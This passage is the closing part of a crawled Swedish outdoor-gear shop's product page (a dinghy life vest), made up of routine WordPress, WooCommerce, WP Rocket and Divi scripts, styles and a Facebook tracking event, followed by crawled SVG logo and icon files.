"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id='rocket_lazyload_css-js-extra'>
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1714440859' id='divi-area-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1714440860' id='divi-area1-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1714440860' id='divi-area2-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1714440859' id='divi-area3-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1714440859' id='divi-area4-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859' id='divi-area5-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1714440857' id='divi-area6-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1714440859' id='divi-area7-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0' id='cart-widget-js'></script>
<script id='divi-builder-custom-script-js-extra'>
var et_pb_custom = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/baltic.se\/wp-content\/themes\/storefront\/images","builder_images_uri":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"f389d1f60e","subscription_failed":"Kontrollera f\u00e4lten nedan f\u00f6r att kontrollera att du angett korrekt information.","et_ab_log_nonce":"640bb07088","fill_message":"V\u00e4nligen fyll i f\u00f6ljande omr\u00e5den:","contact_error_message":"Var god l\u00f6s f\u00f6ljade fel:","invalid":"Ogiltiga e-post","captcha":"Robotfilter","prev":"F\u00f6reg\u00e5ende","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","wrong_captcha":"Du angav fel nummer i robotfiltret.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3041","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=4.9.3' id='divi-builder-custom-script-js'></script>
<script id='et-builder-cpt-modules-wrapper-js-extra'>
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script>
<script id='a-theme-scripts-js-extra'>
var baltic = {"calculator_nonce":"5dae2c6852","lang":{"tipafriendText":"N\u00e4r du tipsar en v\u00e4n f\u00e5r ni b\u00e5da 10%","validate":"Validera","codeNotCombine":"En kod kan ej kombineras med andra rabatter.","uniqueProducts":"%s unika produkter"}};
var currencylimiter = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","ajaxnonce":"d3480f48e0","resturl":"https:\/\/baltic.se\/wp-json\/currencylimiter\/v1","currency":"SEK"};
</script>
<script src='https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540' id='a-theme-scripts-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://baltic.se/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.min.js?ver=2.2.2' id='woo-ajax-add-to-cart-js'></script>
<script src='https://baltic.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://baltic.se/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1' id='megamenu-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/vendors/modernizr.min.js?ver=1.0' id='mega-modernize-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/homebrew.js?ver=1.0' id='mega-homebrew-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/fastclick.min.js?ver=3.0' id='mega-fastclicks-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/init.js?ver=1.0' id='mega-init-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-openclose.js?ver=1.0' id='mega-openclose-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-superstorefinder.js?ver=1.0' id='mega-superstorfinder-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/super-analytics.js?ver=1.0' id='mega-anayltics-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.7.0' id='typewatch-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=3.7.0' id='product-search-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da722343622d49fa25f7e50409159a28-sv","fragment_name":"wc_fragments_da722343622d49fa25f7e50409159a28","request_timeout":"5000"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"30"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1714440860' id='wc-add-to-cart-variation-js'></script>
<script id='storefront-sticky-add-to-cart-js-extra'>
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.2.0' id='storefront-sticky-add-to-cart-js'></script>
<style id="et-builder-module-design-3041-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-2930f1e6-8c52-4a58-b2c7-ac1040616d90);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:'eurostile-extended',Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area='divi-area-107525']{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#FF5000;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_row_dap_107537_1{top:auto}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.9.0-3.0.16', '217812216523267');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16",
    "content_name": "Dinghy Pro Flytv\u00e4st",
    "content_ids": "[\"wc_post_id_3041\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_3041\",\"quantity\":1}]",
    "content_category": "Stand Up Paddle board",
    "value": "918.00",
    "currency": "SEK"
}, {
    "eventID": "631c819d-b37a-42dc-9222-b01f1b407569"
});
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baltic.se/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769059268 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/uploads/2021/04/logo.svg
body_size: 1948
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 151.14 29.25"><defs><style>.cls-1,.cls-2{fill:#010101;}.cls-2{fill-rule:evenodd;}</style></defs><title>7Artboard 1</title><polygon class="cls-1" points="1.05 24.55 0 29.2 4.63 29.2 4.9 28 1.7 28 2.47 24.55 1.05 24.55"/><polygon class="cls-1" points="8.28 24.55 7.24 29.2 8.66 29.2 9.71 24.55 8.28 24.55"/><polygon class="cls-1" points="12.68 24.55 11.63 29.2 13.06 29.2 13.41 27.61 16.68 27.61 16.93 26.53 13.66 26.53 13.85 25.66 17.28 25.66 17.53 24.55 12.68 24.55"/><polygon class="cls-1" points="20.32 24.55 19.27 29.2 24.44 29.2 24.69 28.08 20.95 28.08 21.12 27.33 24.59 27.33 24.8 26.37 21.33 26.37 21.5 25.62 25.16 25.62 25.41 24.55 20.32 24.55"/><path class="cls-1" d="M27.23,27.75c-.24,1.09.15,1.5,1.49,1.5h.93c1.29,0,2-.25,2.33-1.53l.71-3.17H31.27l-.69,3.06c-.1.43-.39.49-.85.49h-.57c-.44,0-.59-.14-.51-.49l.09-.41H27.36Z"/><path class="cls-2" d="M34.09,29.2h1.59l.6-.82h2.89l.26.82H41l-1.51-4.65H37.65Zm4.25-3.57.53,1.75H37Z"/><path class="cls-1" d="M43.72,27.56c-.31,1.36.39,1.68,1.67,1.68h2.3c1.43,0,1.85-.62,2-1.4l.1-.44H48.39c-.13.58-.34.64-1,.64H45.89c-.67,0-.76-.26-.61-.93l.11-.5c.13-.58.35-.93,1.1-.93H48c.42,0,.65.1.57.43l0,.13H50c.31-1.32.14-1.75-1.89-1.75H46.46c-1.29,0-2.12.32-2.43,1.68Z"/><polygon class="cls-1" points="52.2 29.2 53.62 29.2 54.03 27.41 54.66 27.41 56.31 29.2 58.33 29.2 56.05 26.82 59.08 24.55 57.14 24.55 54.95 26.25 54.29 26.25 54.67 24.55 53.24 24.55 52.2 29.2"/><polygon class="cls-1" points="60.78 29.2 65.95 29.2 66.2 28.08 62.46 28.08 62.63 27.33 66.1 27.33 66.31 26.37 62.84 26.37 63.01 25.63 66.67 25.63 66.92 24.55 61.83 24.55 60.78 29.2"/><polygon class="cls-1" points="69.19 25.7 71.19 25.7 70.41 29.2 71.83 29.2 72.62 25.7 74.62 25.7 74.88 24.55 69.45 24.55 69.19 25.7"/><path class="cls-1" d="M76.57,28c-.23,1,.24,1.25,1.54,1.25h1.73c1.9,0,2.37-.2,2.65-1.46s-.18-1.49-2.4-1.48c-1.53,0-1.7,0-1.61-.41.06-.25.3-.36.62-.36h1.58c.65,0,.66.14.59.48h1.43l0-.15c.18-.82.15-1.37-1.49-1.37h-2c-1.8,0-2,.65-2.21,1.49-.26,1.14-.07,1.4,2.07,1.4,1.84,0,2,0,1.91.43s-.4.39-.7.39H78.56c-.41,0-.6,0-.5-.53H76.64Z"/><path class="cls-1" d="M90.09,28c-.31,1,.13,1.26,1.43,1.26h1.74c1.9,0,2.39-.21,2.78-1.47s-.05-1.5-2.28-1.49c-1.54,0-1.71,0-1.58-.41.08-.25.33-.36.65-.36h1.59c.66,0,.65.14.55.48H96.4l0-.15c.26-.82.27-1.38-1.38-1.38h-2c-1.81,0-2.09.65-2.35,1.5-.36,1.15-.19,1.41,2,1.41,1.85,0,2,0,1.88.43s-.43.39-.74.39H92.07c-.41,0-.6,0-.45-.54H90.19Z"/><polygon class="cls-1" points="99.58 29.2 101.22 29.2 103.27 26.11 103.28 26.11 103.42 29.2 105.06 29.2 108.03 24.52 106.63 24.52 104.57 27.96 104.56 27.96 104.44 24.52 103.11 24.52 100.85 27.96 100.84 27.96 100.91 24.52 99.51 24.52 99.58 29.2"/><polygon class="cls-1" points="109.12 29.2 114.32 29.2 114.67 28.07 110.91 28.07 111.14 27.32 114.62 27.32 114.92 26.36 111.44 26.36 111.67 25.61 115.35 25.61 115.69 24.52 110.57 24.52 109.12 29.2"/><path class="cls-2" d="M117.25,29.2h4.32c1.43,0,2.08-.47,2.44-1.63l.44-1.42c.36-1.16,0-1.63-1.43-1.63H118.7Zm2.52-3.51h2.54c.61,0,.8.18.59.84l-.2.63a1,1,0,0,1-1.11.84h-2.54Z"/><polygon class="cls-1" points="126.39 29.2 131.58 29.2 131.93 28.07 128.17 28.07 128.4 27.32 131.88 27.32 132.19 26.36 128.7 26.36 128.93 25.61 132.61 25.61 132.95 24.52 127.84 24.52 126.39 29.2"/><polygon class="cls-1" points="134.46 29.2 135.89 29.2 136.94 25.8 136.96 25.8 138.59 29.2 140.81 29.2 142.27 24.52 140.83 24.52 139.78 27.92 139.77 27.92 138.13 24.52 135.91 24.52 134.46 29.2"/><path class="cls-2" d="M49.26,5.73l1.05,4.76h-5.8ZM47.09.14h8.65l4.41,18.51H51.47c-.2-1-.48-2-.75-2.9H40.36c-.92.93-2,2-2.81,2.89H27.93Z"/><path class="cls-1" d="M139.69,0H146c.33,0,.31.25.28.37s-1.69,4.39-2.08,5.31a.55.55,0,0,1-.52.31L135.31,6a3.71,3.71,0,0,0-3,1.06,15.54,15.54,0,0,0-2.09,5c-.05.52,1.07.51,1.34.52l11.27-.08c.33,0,.55,0,.33.66s-1.59,4.22-1.86,4.91a.57.57,0,0,1-.58.37l-13.89,0c-2,0-5.12-1.43-5.12-3.94,0-2.26,3.19-9.52,4-10.55a10.2,10.2,0,0,1,3.14-2.73,13.54,13.54,0,0,1,5-1.15c1.74-.13,5.81-.18,5.81-.18"/><polygon class="cls-1" points="114.46 0.08 122.58 0.08 115.17 18.7 107.14 18.7 114.46 0.08"/><polygon class="cls-1" points="85.27 0.07 111.2 0.07 108.65 6.33 100.59 6.33 95.53 18.69 87.5 18.69 92.38 6.34 82.72 6.34 85.27 0.07"/><polygon class="cls-1" points="68.96 0.07 77.09 0.07 72.31 12.33 85.33 12.33 82.79 18.69 61.64 18.69 68.96 0.07"/><path class="cls-2" d="M11.1,11.33h10a4.84,4.84,0,0,1,1.52.17c.45.15.31.5.26.69-.33,1.08-1.06,1.19-2.36,1.28H10.26c.28-.71.57-1.48.85-2.15m2.37-6h10a3.13,3.13,0,0,1,1,.12c.45.15.31.5.26.69A1.83,1.83,0,0,1,22.84,7.5H12.63c.28-.71.57-1.48.85-2.15M8.19.11l18,.07c2.27,0,6.27.32,6.24,3.68A7.71,7.71,0,0,1,29.32,9.4a2.51,2.51,0,0,1,.7,1.87,7.7,7.7,0,0,1-3.26,6,9.22,9.22,0,0,1-5.25,1.46H.87Z"/><path class="cls-2" d="M148,1.75A1.57,1.57,0,1,0,149.57.18,1.58,1.58,0,0,0,148,1.75m1.3-.63h.24c.2,0,.43,0,.43.25s-.22.25-.43.25h-.24ZM149,2.64h.33V1.9h.24l.45.73h.35l-.47-.76a.46.46,0,0,0,.43-.49c0-.35-.2-.54-.63-.54H149Zm-.69-.89A1.29,1.29,0,1,1,149.57,3a1.29,1.29,0,0,1-1.29-1.29"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg
body_size: 101
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.0166 3.89246L3.95425 6.5047L9.41376 1" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/98d3abac-795e-4fd3-ba3c-346f88fef234/baltic.se/configuration.js
body_size: 321
content:
